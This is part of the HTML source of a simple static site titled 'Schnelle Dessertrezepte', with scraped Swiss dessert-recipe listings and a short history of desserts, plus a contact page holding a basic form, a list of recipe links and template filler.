Vanillecrème</h3> <i> </i> <span> 3h30min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Caramelköpfli (Flans caramel)</h3> <i> </i> <span> 3h</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Coupe Romanoff</h3> <i> </i> <span> 30min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Chriesiprägel</h3> <i> </i> <span> 30min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Vanilleglace</h3> <i> </i> <span> 9h30min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Kalter Hund</h3> <i> </i> <span> 6h35min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Erdbeer-Quarktörtchen (ohne backen)</h3> <i> </i> <span> 40min</span> Saison <h3> Schokoladencrème</h3> <i> </i> <span> 1h25min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Leichte Himbeermousse</h3> <i> </i> <span> 1h30min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Erdbeer-Parfait</h3> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Eiskaffee</h3> <i> </i> <span> 6h30min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Schneller Schokopudding</h3> <i> </i> <span> 20min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Caramelcrème</h3> <i> </i> <span> 1h15min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Frozen Yogurt mit Erdbeer-Topping</h3> <i> </i> <span> 14h20min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Saison <h3> Erdbeermousse</h3> <i> </i> <span> 1h20min</span> Saison <h3> Vanilleköpfli</h3> <i> </i> <span> 3h45min</span> <i> </i> <span> Vegi</span> <span> Vegetarisch</span> Weitere 1248 anzeigen <span> </span> <span> back to top</span> <p> Desserts</p> <span> <i> </i> <span> Teilen</span> </span> <h3> Dessert-Rezepte</h3> <p> Was gibt es Schöneres, als den gelungenen Hauptgang mit einem verführerischen Dessert abzuschliessen? Schon manche Geniesser haben heimlich eingestanden, dass sie am liebsten die Vorspeise und den Hauptgang weglassen und einfach nur das Dessert oder sogar mehrere davon schnabulieren. Die kleinen Süssigkeiten für danach können einfach nur aus Früchten, auch für Glace, Mousse oder Crème, bestehen. Auch Kuchen oder Torten sind beliebte Nachspeisen. Der Begriff Dessert stammt aus dem Französischen. Die Freude, ein ausführliches Essen mit einer Süssigkeit zu beenden, ist schon sehr viel älter. So wurden zum Beispiel bereits 1400 vor Christus von den Sumerern in Keilschrift niedergeschriebene Kuchenrezepte gefunden. Die Idee von Desserts beziehungsweise von einer klar strukturierten Menüfolge kam erst im 17. Jahrhundert an den Höfen Frankreichs auf. Davor wurde auch in den gehobenen Kreisen alles gemischt - Süsses und Salziges - und es kam einfach alles auf einmal im Büffet-Stil auf den Tisch. Zucker galt als ausgesprochen kostbar und so wurde die Fähigkeit, daraus Götterspeise - hier ist der Name auch Programm - wie Mousse au chocolat, Tiramisu, Panna cotta, Soufflé oder eine Pavlova zu zaubern, zum eigenen Berufstand, dem Patissier, erkoren. Zum Glück muss man nicht gleich Profi werden, um dem süssen Gluscht ausführlich frönen zu können. Unsere Vielzahl an Dessertrezepten lässt Geniesser frohlocken. Da sind exotisch-würzige, fruchtig-frische, cremig-zarte, schmelzend-butterige, krümelig-mürbe und schwerelos-luftige Dessert-Ideen.</p> <h1> Fusszeile</h1> <strong> Zur Story</strong> <h2> Wir Schweizer Bauern, unsere Kühe, unsere Milchprodukte</h2> Erlebnis starten DAS Online-Kochbuch für saisonale Rezeptideen, alles über gesunde Ernährung und die Vorzüge der Schweizer Milch. zur Website Milchproduzenten <h2> Services</h2> Schule Kita &amp; Hort Ernährungsfachleute Shop Fondue- &amp; Racletteverleih <h2> Über uns</h2> Kontakt Medien <span> Swissmillk auf Social Media</span> <i> </i> <span> Facebook</span> <i> </i> <span> Twitter</span> <i> </i> <span> Instagram</span> Impressum Nutzungsbedingungen Datenschutzerklärung Sitemap <p> <span> ©2021</span> <span> </span> </p> Impressum Nutzungsbedingungen Datenschutzerklärung Sitemap <span> de</span> <span> Deutsch</span> <span> fr</span> <span> Français</span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/xTud1YdBq_Q" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/8e5e547a5c8a688955c663548279c6cc.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="SUMRS6l3">
			<li><a href="#" class="icon icon-legal" id="AwbTcfy4Hx"></a></li>
			<li><a href="#" class="icon icon-random" id="ShLGqxRozbzdO"></a></li>
			<li><a href="#" class="icon icon-key" id="kCFFAjwg"></a></li>
			<li><a href="#" class="icon icon-wrench" id="IIel1zFufWSw3"></a></li>
			<li><a href="#" class="icon icon-cut" id="b1AU24BVfE4"></a></li>
			<li><a href="#" class="icon icon-filter" id="FTucVbtXxzWE2Qk"></a></li>
			<li><a href="#" class="icon icon-lock" id="VQ4yjWrHCqXBM"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Schnelle Dessertrezepte. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="D7rH5O1fyo">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>



<file: contact.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Contact</title>
<meta name="keywords" content="Contact" />
<meta name="description" content="Contact" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="rb4MDGs6UcwiC">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Schnelle Dessertrezepte</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="hXPXvWTCXa1wJJU">
			<h2 id="rfezAsdADpu3yDJ">Welcome to Schnelle Dessertrezepte</h2>
		</div>
		<p id="UbfXqht"></p>
		<p id="tbpRMbUAuMRbr"><ul><li><a href="index.html">Schnelle Desserts für jede Gelegenheit | Chefkoch.de</a><br> </li><li><a href="p1.html">Schnelle Desserts - für den spontanen Süßhunger | BRIGITTE .</a><br> </li><li><a href="p2.html">130 Dessert im Glas - Die einfachsten Rezepte-Ideen in 2021 .</a><br> </li><li><a href="p3.html">Dessert-Rezepte: Himmlisch süsse Köstlichkeiten | Migusto</a><br> </li><li><a href="p4.html">Dessert-Rezepte mit Schoggi, Früchten und Co. | fooby.ch</a><br> </li><li><a href="p5.html">Einfache Dessert Rezepte | Einfach Backen</a><br> </li><li><a href="p6.html">15 Rezepte für schnelle, einfache Low Carb Desserts .</a><br> </li><li><a href="p7.html">Dessert-Rezepte - von einfach bis raffiniert - LECKER.de</a><br> </li><li><a href="p8.html">6 schnelle Dessertideen für die Festtage - Loumalou</a><br> </li><li><a href="p9.html">Dessert: Rezepte für feinen Nachtisch - [ESSEN UND TRINKEN]</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="56AGO7EIcv">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="QePgAk2">Contact</h2> 2021.06.21 14:29
				<center><img src="img/4fbdd0d6c4e3f022cbff01f0d0b47851.jpg" width="50%"   id="BNkcrEiGyPM"></center><br><br><style>
/* Style inputs with type="text", select elements and textareas */
input[type=text], select, textarea {
  width: 100%; /* Full width */
  padding: 12px; /* Some padding */ 
  border: 1px solid #ccc; /* Gray border */
  border-radius: 4px; /* Rounded borders */
  box-sizing: border-box; /* Make sure that padding and width stays in place */
  margin-top: 6px; /* Add a top margin */
  margin-bottom: 16px; /* Bottom margin */
  resize: vertical /* Allow the user to vertically resize the textarea (not horizontally) */
}

/* Style the submit button with a specific background color etc */
input[type=submit] {
  background-color: #4CAF50;
  color: white;
  padding: 12px 20px;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}

/* When moving the mouse over the submit button, add a darker green color */
input[type=submit]:hover {
  background-color: #45a049;
}

/* Add a background color and some padding around the form */
.container {
  border-radius: 5px;
  background-color: #f2f2f2;
  padding: 20px;
}
</style>
<div class="container">
  <form action="">

    <label for="fname">First Name</label>
    <input type="text" id="fname" name="firstname" placeholder="Your name..">

    <label for="lname">Last Name</label>
    <input type="text" id="lname" name="lastname" placeholder="Your last name..">

    <label for="country">Country</label>
    <select id="country" name="country">
	<option value="Germany">Germany</option>
	<option value="Germany">Italy</option>
	<option value="Germany">Spanish</option>
      <option value="australia">Australia</option>
      <option value="canada">Canada</option>
      <option value="usa">USA</option>
	  
    </select>

    <label for="subject">Subject</label>
    <textarea id="subject" name="subject" placeholder="Write something.." style="height:200px"></textarea>

    <input type="submit" value="Submit">

  </form>
</div>
<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/ZbwuCOLz_RQ" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/8e5e547a5c8a688955c663548279c6cc.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="3jmEF5fGL">
			<li><a href="#" class="icon icon-legal" id="b7u5VVbPAa"></a></li>
			<li><a href="#" class="icon icon-random" id="q1tPteTx4D4kb"></a></li>
			<li><a href="#" class="icon icon-key" id="7SngFll1IybO"></a></li>
			<li><a href="#" class="icon icon-wrench" id="AIWqUYqmYUYSi"></a></li>
			<li><a href="#" class="icon icon-cut" id="I5BAw1p"></a></li>
			<li><a href="#" class="icon icon-filter" id="5yjREjYq"></a></li>
			<li><a href="#" class="icon icon-lock" id="ySN4PW3ogl3BGxi"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Schnelle Dessertrezepte. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="jtA7GpqCeBXRle">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>

